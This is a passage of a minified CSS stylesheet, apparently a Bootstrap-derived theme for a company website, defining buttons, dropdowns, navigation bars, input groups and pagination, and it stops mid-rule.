.form-control-feedback{right:13px}.btn{margin-bottom:0;text-align:center;-ms-touch-action:manipulation;touch-action:manipulation;cursor:pointer;font-size:18px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.btn.active.focus,.btn.active:focus,.btn.focus,.btn:active.focus,.btn:active:focus,.btn:focus{outline:dotted thin;outline:-webkit-focus-ring-color auto 5px;outline-offset:-2px}.btn.focus,.btn:focus,.btn:hover{color:#fff;text-decoration:none}.btn.active,.btn:active{outline:0}.btn.disabled,.btn[disabled],fieldset[disabled] .btn{cursor:not-allowed;pointer-events:none;opacity:.65;box-shadow:none}.btn-default{color:#fff;background-color:#55565a;border-color:#55565a}.btn-default.active,.btn-default.focus,.btn-default:active,.btn-default:focus,.btn-default:hover,.open>.dropdown-toggle.btn-default{color:#fff;background-color:#3c3d40;border-color:#37383b}.btn-default.disabled,.btn-default.disabled.active,.btn-default.disabled.focus,.btn-default.disabled:active,.btn-default.disabled:focus,.btn-default.disabled:hover,.btn-default[disabled],.btn-default[disabled].active,.btn-default[disabled].focus,.btn-default[disabled]:active,.btn-default[disabled]:focus,.btn-default[disabled]:hover,fieldset[disabled] .btn-default,fieldset[disabled] .btn-default.active,fieldset[disabled] .btn-default.focus,fieldset[disabled] .btn-default:active,fieldset[disabled] .btn-default:focus,fieldset[disabled] .btn-default:hover{background-color:#55565a;border-color:#55565a}.btn-default .badge{color:#55565a;background-color:#fff}.btn-primary{color:#fff;background-color:#00586f;border-color:#00586f}.btn-primary.active,.btn-primary.focus,.btn-primary:active,.btn-primary:focus,.btn-primary:hover,.open>.dropdown-toggle.btn-primary{color:#fff;background-color:#00303c;border-color:#002732}.btn-primary.disabled,.btn-primary.disabled.active,.btn-primary.disabled.focus,.btn-primary.disabled:active,.btn-primary.disabled:focus,.btn-primary.disabled:hover,.btn-primary[disabled],.btn-primary[disabled].active,.btn-primary[disabled].focus,.btn-primary[disabled]:active,.btn-primary[disabled]:focus,.btn-primary[disabled]:hover,fieldset[disabled] .btn-primary,fieldset[disabled] .btn-primary.active,fieldset[disabled] .btn-primary.focus,fieldset[disabled] .btn-primary:active,fieldset[disabled] .btn-primary:focus,fieldset[disabled] .btn-primary:hover{background-color:#00586f;border-color:#00586f}.btn-primary .badge,.list-group-item.active>.badge,.nav-pills>.active>a>.badge{color:#00586f;background-color:#fff}.btn-success{color:#fff;background-color:#82bc00;border-color:#82bc00}.btn-success.active,.btn-success.focus,.btn-success:active,.btn-success:focus,.btn-success:hover,.open>.dropdown-toggle.btn-success{color:#fff;background-color:#5f8900;border-color:#587f00}.btn-success.disabled,.btn-success.disabled.active,.btn-success.disabled.focus,.btn-success.disabled:active,.btn-success.disabled:focus,.btn-success.disabled:hover,.btn-success[disabled],.btn-success[disabled].active,.btn-success[disabled].focus,.btn-success[disabled]:active,.btn-success[disabled]:focus,.btn-success[disabled]:hover,fieldset[disabled] .btn-success,fieldset[disabled] .btn-success.active,fieldset[disabled] .btn-success.focus,fieldset[disabled] .btn-success:active,fieldset[disabled] .btn-success:focus,fieldset[disabled] .btn-success:hover{background-color:#82bc00;border-color:#82bc00}.btn-success .badge{color:#82bc00;background-color:#fff}.btn-info{color:#000;background-color:#fff;border-color:#55565a}.btn-info.active,.btn-info.focus,.btn-info:active,.btn-info:focus,.btn-info:hover,.open>.dropdown-toggle.btn-info{color:#000;background-color:#e6e6e6;border-color:#37383b}.btn-info.disabled,.btn-info.disabled.active,.btn-info.disabled.focus,.btn-info.disabled:active,.btn-info.disabled:focus,.btn-info.disabled:hover,.btn-info[disabled],.btn-info[disabled].active,.btn-info[disabled].focus,.btn-info[disabled]:active,.btn-info[disabled]:focus,.btn-info[disabled]:hover,fieldset[disabled] .btn-info,fieldset[disabled] .btn-info.active,fieldset[disabled] .btn-info.focus,fieldset[disabled] .btn-info:active,fieldset[disabled] .btn-info:focus,fieldset[disabled] .btn-info:hover{background-color:#fff;border-color:#55565a}.btn-info .badge{color:#fff;background-color:#000}.btn-warning{color:#fff;background-color:#f0ad4e;border-color:#eea236}.btn-warning.active,.btn-warning.focus,.btn-warning:active,.btn-warning:focus,.btn-warning:hover,.open>.dropdown-toggle.btn-warning{color:#fff;background-color:#ec971f;border-color:#d58512}.btn-warning.disabled,.btn-warning.disabled.active,.btn-warning.disabled.focus,.btn-warning.disabled:active,.btn-warning.disabled:focus,.btn-warning.disabled:hover,.btn-warning[disabled],.btn-warning[disabled].active,.btn-warning[disabled].focus,.btn-warning[disabled]:active,.btn-warning[disabled]:focus,.btn-warning[disabled]:hover,fieldset[disabled] .btn-warning,fieldset[disabled] .btn-warning.active,fieldset[disabled] .btn-warning.focus,fieldset[disabled] .btn-warning:active,fieldset[disabled] .btn-warning:focus,fieldset[disabled] .btn-warning:hover{background-color:#f0ad4e;border-color:#eea236}.btn-warning .badge{color:#f0ad4e;background-color:#fff}.btn-danger{color:#fff;background-color:#d9534f;border-color:#d43f3a}.btn-danger.active,.btn-danger.focus,.btn-danger:active,.btn-danger:focus,.btn-danger:hover,.open>.dropdown-toggle.btn-danger{color:#fff;background-color:#c9302c;border-color:#ac2925}.btn-danger.disabled,.btn-danger.disabled.active,.btn-danger.disabled.focus,.btn-danger.disabled:active,.btn-danger.disabled:focus,.btn-danger.disabled:hover,.btn-danger[disabled],.btn-danger[disabled].active,.btn-danger[disabled].focus,.btn-danger[disabled]:active,.btn-danger[disabled]:focus,.btn-danger[disabled]:hover,fieldset[disabled] .btn-danger,fieldset[disabled] .btn-danger.active,fieldset[disabled] .btn-danger.focus,fieldset[disabled] .btn-danger:active,fieldset[disabled] .btn-danger:focus,fieldset[disabled] .btn-danger:hover{background-color:#d9534f;border-color:#d43f3a}.btn-danger .badge{color:#d9534f;background-color:#fff}.btn-link{color:#00586f;border-radius:0}.btn-link,.btn-link.active,.btn-link:active,.btn-link[disabled],fieldset[disabled] .btn-link{background-color:transparent;box-shadow:none}.btn-link,.btn-link:active,.btn-link:focus,.btn-link:hover{border-color:transparent}#insight-list ul.alm-listing .title:hover,.btn-link:focus,.btn-link:hover{color:#001b23}.btn-link[disabled]:focus,.btn-link[disabled]:hover,fieldset[disabled] .btn-link:focus,fieldset[disabled] .btn-link:hover{color:#777;text-decoration:none}.btn-group-lg>.btn,.btn-lg{line-height:1.3333333;border-radius:6px}.btn-group-sm>.btn,.btn-sm{padding:5px 10px;font-size:16px;line-height:1.5;border-radius:3px}.btn-group-xs>.btn,.btn-xs{padding:1px 5px;font-size:16px;line-height:1.5;border-radius:3px}.alert>p+p,.btn-block+.btn-block,.panel-group .panel+.panel{margin-top:5px}.fade{opacity:0;transition:opacity .15s linear}#alertbar .alert_close:hover:after,#alertbar .alert_close:hover:before,#ba_social_bar .addtoany_list a:hover img,.bx-wrapper:hover .bx-controls-direction a,.fade.in{opacity:1}tr.collapse.in{display:table-row}tbody.collapse.in{display:table-row-group}.collapsing{position:relative;height:0;overflow:hidden;transition-property:height,visibility;transition-duration:.35s;transition-timing-function:ease}.caret{display:inline-block;width:0;height:0;border-top:4px dashed;border-right:4px solid transparent;border-left:4px solid transparent}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:160px;padding:5px 0;margin:2px 0 0;list-style:none;font-size:18px;text-align:left;background-color:#fff;border:1px solid rgba(0,0,0,.15);border-radius:4px;box-shadow:0 6px 12px rgba(0,0,0,.175)}.dropdown-header,.dropdown-menu>li>a{padding:3px 20px;white-space:nowrap;display:block;line-height:1.44444444}.dropdown-menu .divider,.nav .nav-divider{height:1px;margin:12px 0;overflow:hidden;background-color:#e5e5e5}.alert h4,.input-group-addon input[type=checkbox],.input-group-addon input[type=radio],.media:first-child,.page--careers .video-header .video-header-body h2{margin-top:0}.dropdown-menu>li>a{clear:both;font-weight:400;color:#333}.dropdown-menu>li>a:focus,.dropdown-menu>li>a:hover{text-decoration:none;color:#262626;background-color:#f5f5f5}.dropdown-menu>.active>a,.dropdown-menu>.active>a:focus,.dropdown-menu>.active>a:hover{color:#fff;text-decoration:none;outline:0;background-color:#006293}.dropdown-menu>.disabled>a:focus,.dropdown-menu>.disabled>a:hover{text-decoration:none;background-color:transparent;background-image:none;cursor:not-allowed}.dropdown-menu-left{left:0;right:auto}.dropdown-header{font-size:16px;color:#777}.dropdown-backdrop{position:fixed;left:0;right:0;bottom:0;top:0;z-index:990}.dropup .caret,.navbar-fixed-bottom .dropdown .caret{border-top:0;border-bottom:4px solid;content:""}.dropup .dropdown-menu,.navbar-fixed-bottom .dropdown .dropdown-menu{top:auto;bottom:100%;margin-bottom:2px}.btn-group,.btn-group-vertical{position:relative;display:inline-block}.btn-group-justified,.input-group{display:table;border-collapse:separate}.btn-group-vertical>.btn,.btn-group>.btn{position:relative;float:left}.btn-group-vertical>.btn.active,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn:focus,.btn-group-vertical>.btn:hover,.btn-group>.btn.active,.btn-group>.btn:active,.btn-group>.btn:focus,.btn-group>.btn:hover,.input-group-btn>.btn:active,.input-group-btn>.btn:focus,.input-group-btn>.btn:hover{z-index:2}.btn-group .btn+.btn,.btn-group .btn+.btn-group,.btn-group .btn-group+.btn,.btn-group .btn-group+.btn-group,.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group,.input-group-btn>.btn+.btn,.modal-footer .btn-group .btn+.btn{margin-left:-1px}.btn-toolbar{margin-left:-5px}.btn-toolbar>.btn,.btn-toolbar>.btn-group,.btn-toolbar>.input-group{margin-left:5px}.btn-group-vertical>.btn-group:not(:first-child):not(:last-child)>.btn,.btn-group-vertical>.btn:not(:first-child):not(:last-child),.btn-group>.btn-group:not(:first-child):not(:last-child)>.btn,.btn-group>.btn:not(:first-child):not(:last-child):not(.dropdown-toggle),.input-group .form-control:not(:first-child):not(:last-child),.input-group-addon:not(:first-child):not(:last-child),.input-group-btn:not(:first-child):not(:last-child){border-radius:0}.btn-group>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group>.btn-group:first-child:not(:last-child)>.dropdown-toggle,.btn-group>.btn:first-child:not(:last-child):not(.dropdown-toggle),.input-group .form-control:first-child,.input-group-addon:first-child,.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group>.btn,.input-group-btn:first-child>.dropdown-toggle,.input-group-btn:last-child>.btn-group:not(:last-child)>.btn,.input-group-btn:last-child>.btn:not(:last-child):not(.dropdown-toggle){border-bottom-right-radius:0;border-top-right-radius:0}.btn-group>.btn-group:last-child:not(:first-child)>.btn:first-child,.btn-group>.btn:last-child:not(:first-child),.btn-group>.dropdown-toggle:not(:first-child),.input-group .form-control:last-child,.input-group-addon:last-child,.input-group-btn:first-child>.btn-group:not(:first-child)>.btn,.input-group-btn:first-child>.btn:not(:first-child),.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group>.btn,.input-group-btn:last-child>.dropdown-toggle{border-bottom-left-radius:0;border-top-left-radius:0}.btn-group>.btn+.dropdown-toggle{padding-left:8px;padding-right:8px}.btn-group>.btn-lg+.dropdown-toggle{padding-left:12px;padding-right:12px}.btn-group.open .dropdown-toggle.btn-link{box-shadow:none}.btn-lg .caret{border-width:5px 5px 0}.dropup .btn-lg .caret{border-width:0 5px 5px}.btn-group-vertical>.btn,.btn-group-vertical>.btn-group,.btn-group-vertical>.btn-group>.btn{display:block;float:none;width:100%;max-width:100%}.btn-group-vertical>.btn-group>.btn,.nav-justified>li,.nav-stacked>li,.nav-tabs.nav-justified>li{float:none}.btn-group-vertical>.btn+.btn,.btn-group-vertical>.btn+.btn-group,.btn-group-vertical>.btn-group+.btn,.btn-group-vertical>.btn-group+.btn-group{margin-top:-1px;margin-left:0}.btn-group-vertical>.btn:first-child:not(:last-child){border-top-right-radius:4px;border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn:last-child:not(:first-child){border-bottom-left-radius:4px;border-top-right-radius:0;border-top-left-radius:0}.btn-group-vertical>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group-vertical>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn-group:last-child:not(:first-child)>.btn:first-child{border-top-right-radius:0;border-top-left-radius:0}.btn-group-justified{width:100%;table-layout:fixed}.btn-group-justified>.btn,.btn-group-justified>.btn-group{float:none;display:table-cell;width:1%}[data-toggle=buttons]>.btn input[type=checkbox],[data-toggle=buttons]>.btn input[type=radio],[data-toggle=buttons]>.btn-group>.btn input[type=checkbox],[data-toggle=buttons]>.btn-group>.btn input[type=radio]{position:absolute;clip:rect(0,0,0,0);pointer-events:none}.input-group{position:relative}.input-group[class*=col-]{float:none;padding-left:0;padding-right:0}.input-group .form-control{position:relative;z-index:2;float:left;width:100%;margin-bottom:0}.input-group .form-control,.input-group-addon,.input-group-btn{display:table-cell}.input-group-addon,.input-group-btn{width:1%;white-space:nowrap;vertical-align:middle}.input-group-addon{padding:6px 12px;font-size:18px;font-weight:400;line-height:1;color:#555;text-align:center;background-color:#eee;border:1px solid #ccc;border-radius:4px}.input-group-addon.input-sm{padding:5px 10px;font-size:16px;border-radius:3px}.input-group-addon.input-lg{padding:10px 16px;font-size:23px;border-radius:6px}.input-group-addon:first-child,.panel>.table-bordered>tbody>tr>td:last-child,.panel>.table-bordered>tbody>tr>th:last-child,.panel>.table-bordered>tfoot>tr>td:last-child,.panel>.table-bordered>tfoot>tr>th:last-child,.panel>.table-bordered>thead>tr>td:last-child,.panel>.table-bordered>thead>tr>th:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:last-child,.panel>.table-responsive>.table-bordered>thead>tr>td:last-child,.panel>.table-responsive>.table-bordered>thead>tr>th:last-child{border-right:0}.input-group-addon:last-child,.panel>.table-bordered>tbody>tr>td:first-child,.panel>.table-bordered>tbody>tr>th:first-child,.panel>.table-bordered>tfoot>tr>td:first-child,.panel>.table-bordered>tfoot>tr>th:first-child,.panel>.table-bordered>thead>tr>td:first-child,.panel>.table-bordered>thead>tr>th:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:first-child,.panel>.table-responsive>.table-bordered>thead>tr>td:first-child,.panel>.table-responsive>.table-bordered>thead>tr>th:first-child{border-left:0}.input-group-btn{position:relative;font-size:0;white-space:nowrap}.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group{margin-right:-1px}.nav{margin-bottom:0;padding-left:0;list-style:none}.nav>li,a.vid_link{position:relative;display:block}.nav>li>a{position:relative;display:block;padding:10px 15px}.nav>li>a:focus,.nav>li>a:hover{text-decoration:none;background-color:transparent}.nav>li.disabled>a:focus,.nav>li.disabled>a:hover{color:#777;text-decoration:none;background-color:transparent;cursor:not-allowed}.nav .open>a,.nav .open>a:focus,.nav .open>a:hover{background-color:transparent;border-color:#00586f}.nav>li>a>img{max-width:none}.nav-tabs,.panel-group .panel-footer+.panel-collapse .panel-body{border-bottom:1px solid #ddd}.nav-tabs>li{float:left;margin-bottom:-1px}.nav-tabs>li>a{margin-right:2px;line-height:1.44444444;border:1px solid transparent;border-radius:4px 4px 0 0}.nav-tabs-justified>li>a,.nav-tabs.nav-justified>li>a{margin-right:0;border-radius:4px}.nav-tabs>li>a:hover{border-color:#eee #eee #ddd}.nav-tabs>li.active>a,.nav-tabs>li.active>a:focus,.nav-tabs>li.active>a:hover{color:#555;background-color:#fafafa;border:1px solid #ddd;border-bottom-color:transparent;cursor:default}.nav-tabs.nav-justified{width:100%;border-bottom:0}.nav-tabs.nav-justified>li>a{text-align:center;margin-bottom:5px}.nav-justified>.dropdown .dropdown-menu,.nav-tabs.nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}.nav-pills>li>a{border-radius:4px}.nav-stacked>li+li{margin-top:2px;margin-left:0}.nav-justified>li>a{text-align:center;margin-bottom:5px}.nav-tabs-justified,.panel-group .panel-heading,.panel>.table-bordered>tbody>tr:first-child>td,.panel>.table-bordered>tbody>tr:first-child>th,.panel>.table-bordered>tbody>tr:last-child>td,.panel>.table-bordered>tbody>tr:last-child>th,.panel>.table-bordered>tfoot>tr:last-child>td,.panel>.table-bordered>tfoot>tr:last-child>th,.panel>.table-bordered>thead>tr:first-child>td,.panel>.table-bordered>thead>tr:first-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>th,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>td,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>th,.panel>.table-responsive>.table-bordered>thead>tr:first-child>td,.panel>.table-responsive>.table-bordered>thead>tr:first-child>th{border-bottom:0}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-right-radius:0;border-top-left-radius:0}.navbar{position:relative;min-height:80px;margin-bottom:0;border:1px solid transparent}.navbar-collapse{overflow-x:visible;padding-right:13px;padding-left:13px;border-top:1px solid transparent;box-shadow:inset 0 1px 0 rgba(255,255,255,.1);-webkit-overflow-scrolling:touch}.navbar-collapse.in{overflow-y:auto}#nfprivacy-modal,body,html{overflow-x:hidden}.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse{max-height:370px}@media (max-device-width:480px) and (orientation:landscape){.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse{max-height:200px}}.container-fluid>.navbar-collapse,.container-fluid>.navbar-header,.container>.navbar-collapse,.container>.navbar-header{margin-right:-13px;margin-left:-13px}.navbar-static-top{z-index:1000;border-width:0 0 1px}.navbar-fixed-bottom,.navbar-fixed-top{position:fixed;right:0;left:0;z-index:1030}.navbar-fixed-top{top:0;border-width:0 0 1px}.navbar-fixed-bottom{bottom:0;margin-bottom:0;border-width:1px 0 0}.navbar-brand{float:left;padding:27px 13px;font-size:23px;line-height:26px;height:80px}.badge,.label{line-height:1;vertical-align:baseline;white-space:nowrap;font-weight:700}.navbar-brand:focus,.navbar-brand:hover,.pg-control:hover,.tag-list a,h4>a,h4>a:hover{text-decoration:none}.navbar-toggle{position:relative;float:right;margin-right:13px;padding:9px 10px;margin-top:23px;margin-bottom:23px;background-color:transparent;border:1px solid transparent;border-radius:4px}.progress-bar-striped,.progress-striped .progress-bar,.progress-striped .progress-bar-danger,.progress-striped .progress-bar-info,.progress-striped .progress-bar-success,.progress-striped .progress-bar-warning{background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.navbar-toggle .icon-bar{display:block;width:22px;height:2px;border-radius:1px}.navbar-toggle .icon-bar+.icon-bar{margin-top:4px}#ba_social_bar .addtoany_shortcode,.breadcrumb>li,.pagination{display:inline-block}.navbar-nav{margin:13.5px -13px}.navbar-nav>li>a{padding-top:10px;padding-bottom:10px;line-height:26px}.navbar-form{padding:10px 13px;border-top:1px solid transparent;border-bottom:1px solid transparent;box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1);margin:20px -13px}@media (min-width:768px){.form-inline .form-control-static,.form-inline .form-group,.navbar-form .form-control-static,.navbar-form .form-group{display:inline-block}.form-inline .control-label,.form-inline .form-group,.navbar-form .control-label,.navbar-form .form-group{margin-bottom:0;vertical-align:middle}.form-inline .form-control,.navbar-form .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .input-group,.navbar-form .input-group{display:inline-table;vertical-align:middle}.form-inline .input-group .form-control,.form-inline .input-group .input-group-addon,.form-inline .input-group .input-group-btn,.navbar-form .input-group .form-control,.navbar-form .input-group .input-group-addon,.navbar-form .input-group .input-group-btn{width:auto}.form-inline .input-group>.form-control,.navbar-form .input-group>.form-control{width:100%}.form-inline .checkbox,.form-inline .radio,.navbar-form .checkbox,.navbar-form .radio{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.form-inline .checkbox label,.form-inline .radio label,.navbar-form .checkbox label,.navbar-form .radio label{padding-left:0}.form-inline .checkbox input[type=checkbox],.form-inline .radio input[type=radio],.navbar-form .checkbox input[type=checkbox],.navbar-form .radio input[type=radio]{position:relative;margin-left:0}.form-inline .has-feedback .form-control-feedback,.navbar-form .has-feedback .form-control-feedback{top:0}.form-horizontal .control-label{text-align:right;margin-bottom:0;padding-top:7px}.form-horizontal .form-group-lg .control-label{padding-top:14.333333px}.form-horizontal .form-group-sm .control-label{padding-top:6px}.navbar-right .dropdown-menu{left:auto;right:0}.navbar-right .dropdown-menu-left{left:0;right:auto}.nav-justified>li,.nav-tabs.nav-justified>li{display:table-cell;width:1%}.nav-tabs.nav-justified>li>a{margin-bottom:0;border-bottom:1px solid #ddd;border-radius:4px 4px 0 0}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:focus,.nav-tabs-justified>.active>a:hover,.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:focus,.nav-tabs.nav-justified>.active>a:hover{border-bottom-color:#fafafa}.nav-justified>li>a{margin-bottom:0}.nav-tabs-justified>li>a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0}.navbar,.navbar-fixed-bottom,.navbar-fixed-top,.navbar-static-top{border-radius:0}.navbar-header,.navbar-nav>li{float:left}.navbar-collapse{width:auto;border-top:0;box-shadow:none}.navbar-collapse.collapse{display:block!important;height:auto!important;padding-bottom:0;overflow:visible!important}.navbar-collapse.in{overflow-y:visible}.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse,.navbar-static-top .navbar-collapse{padding-left:0;padding-right:0}.container-fluid>.navbar-collapse,.container-fluid>.navbar-header,.container>.navbar-collapse,.container>.navbar-header{margin-right:0;margin-left:0}.navbar>.container .navbar-brand,.navbar>.container-fluid .navbar-brand{margin-left:-13px}.navbar-toggle{display:none}.navbar-nav{float:left;margin:0}.navbar-nav>li>a{padding-top:27px;padding-bottom:27px}.navbar-form{width:auto;border:0;margin-left:0;margin-right:0;padding-top:0;padding-bottom:0;box-shadow:none}}.navbar-nav>li>.dropdown-menu{margin-top:0;border-top-right-radius:0;border-top-left-radius:0}.navbar-fixed-bottom .navbar-nav>li>.dropdown-menu{margin-bottom:0;border-radius:0}.navbar-btn{margin-top:20px;margin-bottom:20px}.navbar-btn.btn-sm{margin-top:22px;margin-bottom:22px}.navbar-btn.btn-xs{margin-top:29px;margin-bottom:29px}.navbar-text{margin-top:27px;margin-bottom:27px}.navbar-default,.navbar-inverse .navbar-toggle .icon-bar{background-color:#fff}.navbar-default .btn-link,.navbar-default .navbar-brand,.navbar-default .navbar-link,.navbar-default .navbar-text,a.list-group-item .list-group-item-heading{color:#333}.navbar-default .navbar-brand:focus,.navbar-default .navbar-brand:hover{color:#1a1a1a;background-color:transparent}.navbar-default .navbar-toggle{border-color:none}.navbar-default .navbar-toggle:focus,.navbar-default .navbar-toggle:hover{background-color:transparent}.navbar-default .navbar-toggle .icon-bar,.navbar-inverse .navbar-toggle:focus,.navbar-inverse .navbar-toggle:hover{background-color:#333}.navbar-default .navbar-collapse,.navbar-default .navbar-form{border-color:#c8c8c8}.navbar-default .navbar-nav>.open>a,.navbar-default .navbar-nav>.open>a:focus,.navbar-default .navbar-nav>.open>a:hover{background-color:transparent;color:#00586f}.inline-cta-form .gform_wrapper .validation_error,.inline-cta-form .gform_wrapper .validation_message,.inline-cta-form .hbspt-form .hs-error-msgs .hs-error-msg,.inline-cta-form .hbspt-form .validation_message,.navbar-default .btn-link:focus,.navbar-default .btn-link:hover,.navbar-default .navbar-link:hover,.page-template-abm-landing-page h4,.sidebar-form .btn:focus>.fa,.sidebar-form .btn:hover>.fa,.sidebar-form .entry-content .contentupgrade .contentupgrade-download-button:focus>.fa,.sidebar-form .entry-content .contentupgrade .contentupgrade-download-button:hover>.fa,.sidebar-form .entry-content .contentupgrade .contentupgrade-toggle-button:focus>.fa,.sidebar-form .entry-content .contentupgrade .contentupgrade-toggle-button:hover>.fa,.sidebar-form .entry-content .contentupgrade .gform_button.btn:focus>.fa,.sidebar-form .entry-content .contentupgrade .gform_button.btn:hover>.fa,.sidebar-form .hs-submit .hs-button:focus>.fa,.sidebar-form .hs-submit .hs-button:hover>.fa,.sidebar-form .smartcta-link:focus>.fa,.sidebar-form .smartcta-link:hover>.fa,.sidebar-form .smartform-collapse-toggletext:focus>.fa,.sidebar-form .smartform-collapse-toggletext:hover>.fa,a.vid_link .btn.play:hover>.fa,a.vid_link:hover .btn.play>.fa-play{color:#00586f}.navbar-default .btn-link[disabled]:focus,.navbar-default .btn-link[disabled]:hover,fieldset[disabled] .navbar-default .btn-link:focus,fieldset[disabled] .navbar-default .btn-link:hover{color:#ccc}.navbar-inverse{background-color:#222;border-color:#080808}.navbar-inverse .btn-link,.navbar-inverse .navbar-brand,.navbar-inverse .navbar-link,.navbar-inverse .navbar-nav>li>a,.navbar-inverse .navbar-text{color:#9d9d9d}.navbar-inverse .navbar-brand:focus,.navbar-inverse .navbar-brand:hover,.navbar-inverse .navbar-nav>li>a:focus,.navbar-inverse .navbar-nav>li>a:hover{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav>.active>a,.navbar-inverse .navbar-nav>.active>a:focus,.navbar-inverse .navbar-nav>.active>a:hover{color:#fff;background-color:#080808}.navbar-inverse .navbar-nav>.disabled>a,.navbar-inverse .navbar-nav>.disabled>a:focus,.navbar-inverse .navbar-nav>.disabled>a:hover{color:#444;background-color:transparent}.navbar-inverse .navbar-toggle{border-color:#333}.navbar-inverse .navbar-collapse,.navbar-inverse .navbar-form{border-color:#101010}.navbar-inverse .navbar-nav>.open>a,.navbar-inverse .navbar-nav>.open>a:focus,.navbar-inverse .navbar-nav>.open>a:hover{background-color:#080808;color:#fff}.btn.invert:focus>.fa,.btn.invert:hover>.fa,.entry-content .contentupgrade .contentupgrade-download-button.invert:focus>.fa,.entry-content .contentupgrade .contentupgrade-download-button.invert:hover>.fa,.entry-content .contentupgrade .contentupgrade-toggle-button.invert:focus>.fa,.entry-content .contentupgrade .contentupgrade-toggle-button.invert:hover>.fa,.entry-content .contentupgrade .gform_button.btn.invert:focus>.fa,.entry-content .contentupgrade .gform_button.btn.invert:hover>.fa,.entry-content .contentupgrade .gform_button.btn:focus>.fa,.entry-content .contentupgrade .gform_button.btn:hover>.fa,.hs-submit .hs-button.invert:focus>.fa,.hs-submit .hs-button.invert:hover>.fa,.navbar-inverse .btn-link:focus,.navbar-inverse .btn-link:hover,.navbar-inverse .navbar-link:hover,.smartcta-link.invert:focus>.fa,.smartcta-link.invert:hover>.fa,.smartform-collapse-toggletext.invert:focus>.fa,.smartform-collapse-toggletext.invert:hover>.fa{color:#fff}.navbar-inverse .btn-link[disabled]:focus,.navbar-inverse .btn-link[disabled]:hover,fieldset[disabled] .navbar-inverse .btn-link:focus,fieldset[disabled] .navbar-inverse .btn-link:hover{color:#444}.breadcrumb{padding:8px 15px;margin-bottom:26px;list-style:none;background-color:#f5f5f5;border-radius:4px}.pager,.pagination{padding-left:0;margin:26px 0}.breadcrumb>li+li:before{content:"/\00a0";padding:0 5px;color:#ccc}.pagination{border-radius:4px}#main .quiz_section .qsm-contact-type-checkbox input,#main .quiz_section .qsm-contact-type-checkbox label,.label,.pager li,.pagination>li{display:inline}.pagination>li>a,.pagination>li>span{position:relative;float:left;padding:6px 12px;line-height:1.44444444;text-decoration:none;color:#00586f;background-color:#fff;border:1px solid #ddd;margin-left:-1px}.pagination>li:first-child>a,.pagination>li:first-child>span{margin-left:0;border-bottom-left-radius:4px;border-top-left-radius:4px}.nav-pills>li>a>.badge,.tooltip.right{margin-left:3px}.pagination>li:last-child>a,.pagination>li:last-child>span{border-bottom-right-radius:4px;border-top-right-radius:4px}.pagination>li>a:focus,.pagination>li>a:hover,.pagination>li>span:focus,.pagination>li>span:hover{color:#001b23;background-color:#eee;border-color:#ddd}.pagination>.active>a,.pagination>.active>a:focus,.pagination>.active>a:hover,.pagination>.active>span,.pagination>.active>span:focus,.pagination>.active>span:hover{z-index:2;color:#fff;background-color:#006293;border-color:#006293;cursor:default}.pagination>.disabled>a,.pagination>.disabled>a:focus,.pagination>.disabled>a:hover,.pagination>.disabled>span,.pagination>.disabled>span:focus,.pagination>.disabled>span:hover{color:#777;background-color:#fff;border-color:#ddd;cursor:not-allowed}.pagination-lg>li>a,.pagination-lg>li>span{padding:10px 16px;font-size:23px}.pagination-lg>li:first-child>a,.pagination-lg>li:first-child>span{border-bottom-left-radius:6px;border-top-left-radius:6px}.pagination-lg>li:last-child>a,.pagination-lg>li:last-child>span{border-bottom-right-radius:6px;border-top-right-radius:6px}.pagination-sm>li>a,.pagination-sm>li>span{padding:5px 10px;font-size:16px}.pagination-sm>li:first-child>a,.pagination-sm>li:first-child>span{border-bottom-left-radius:3px;border-top-left-radius:3px}.pagination-sm>li:last-child>a,.pagination-sm>li:last-child>span{border-bottom-right-radius:3px;border-top-right-radius:3px}.pager{list-style:none;text-align:center}.pager li>a,.pager li>span{display:inline-block;padding:5px 14px;background-color:#fff;border:1px solid #ddd;border-radius:15px}.pager li>a:focus,.pager li>a:hover{text-decoration:none;background-color:#eee}.list-group-item>.badge,.pager .next>a,.pager .next>span,.smb{float:right}.pager .disabled>a,.pager .disabled>a:focus,.pager .disabled>a:hover,.pager 